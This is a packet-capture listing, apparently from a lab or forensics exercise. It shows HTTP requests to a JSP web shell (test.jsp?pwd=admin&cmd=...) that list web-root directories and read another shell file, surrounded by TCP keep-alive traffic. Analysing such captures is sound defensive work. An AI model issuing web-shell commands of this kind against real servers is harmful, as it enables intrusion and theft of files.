 158.0523… 192.168.162.1 192.168.162.180 TCP 1434 → 80 [ACK] Seq=1425 Ack=1343 Win=130304 Len=0 TSval=34140794 TSecr=92785306
162.1020… 192.168.162.1 192.168.162.180 HTTP GET /test.jsp?pwd=admin&cmd=ls%20/www/wwwroot HTTP/1.1
162.1045… 192.168.162.180 192.168.162.1 HTTP HTTP/1.1 200 (text/html)
162.1455… 192.168.162.1 192.168.162.180 TCP 1434 → 80 [ACK] Seq=1912 Ack=1869 Win=131584 Len=0 TSval=34144887 TSecr=92789401
167.0051… 192.168.162.1 192.168.162.180 HTTP GET /test.jsp?pwd=admin&cmd=ls%20/www/wwwroot/test.com HTTP/1.1
167.0083… 192.168.162.180 192.168.162.1 HTTP HTTP/1.1 200 (text/html)
167.0533… 192.168.162.1 192.168.162.180 TCP 1434 → 80 [ACK] Seq=2408 Ack=2404 Win=131072 Len=0 TSval=34149795 TSecr=92794304
172.8746… 192.168.162.1 192.168.162.180 HTTP GET /test.jsp?pwd=admin&cmd=ls%20/www/wwwroot/test.com/shell.jsp HTTP/1.1
172.8789… 192.168.162.180 192.168.162.1 HTTP HTTP/1.1 200 (text/html)
172.9197… 192.168.162.1 192.168.162.180 TCP 1434 → 80 [ACK] Seq=2914 Ack=2940 Win=130560 Len=0 TSval=34155662 TSecr=92800175
179.0951… 192.168.162.1 192.168.162.180 HTTP GET /test.jsp?pwd=admin&cmd=cat%20/www/wwwroot/test.com/shell.jsp HTTP/1.1
179.0974… 192.168.162.180 192.168.162.1 HTTP HTTP/1.1 200 (text/html)
179.1423… 192.168.162.1 192.168.162.180 TCP 1434 → 80 [ACK] Seq=3421 Ack=4003 Win=131584 Len=0 TSval=34161884 TSecr=92806394
189.1011… 192.168.162.1 192.168.162.180 TCP [TCP Keep-Alive] 1434 → 80 [ACK] Seq=3420 Ack=4003 Win=131584 Len=1
189.1012… 192.168.162.180 192.168.162.1 TCP [TCP Keep-Alive ACK] 80 → 1434 [ACK] Seq=4003 Ack=3421 Win=64128 Len=0 TSval=92816397 TSecr=34161884
199.1023… 192.168.162.1 192.168.162.180 TCP [TCP Keep-Alive] 1434 → 80 [ACK] Seq=3420 Ack=4003 Win=131584 Len=1
199.1023… 192.168.162.180 192.168.162.1 TCP [TCP Keep-Alive ACK] 80 → 1434 [ACK] Seq=4003 Ack=3421 Win=64128 Len=0 TSval=92826398 TSecr=34161884
209.1029… 192.168.162.1 192.168.162.180 TCP [TCP Keep-Alive] 1434 → 80 [ACK] Seq=3420 Ack=4003 Win=131584 Len=1
209.1029… 192.168.162.180 192.168.162.1 TCP [TCP Keep-Alive ACK] 80 → 1434 [ACK] Seq=4003 Ack=3421 Win=64128 Len=0 TSval=92836399 TSecr=34161884